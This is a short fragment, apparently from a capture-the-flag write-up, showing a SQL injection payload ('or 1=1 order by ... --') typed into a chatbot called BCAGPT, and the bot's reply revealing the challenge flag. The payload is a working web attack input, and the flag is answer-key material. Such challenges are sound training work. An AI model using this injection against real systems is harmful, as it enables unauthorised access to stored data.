 you: any' or 1=1 order by resp_order desc -- - #
BCAGPT: bcactf{a_d!fFer3nT_k!nD_0f_!nJ3c7i0n!_rf8eyeiw}
Query the wisdom of the AI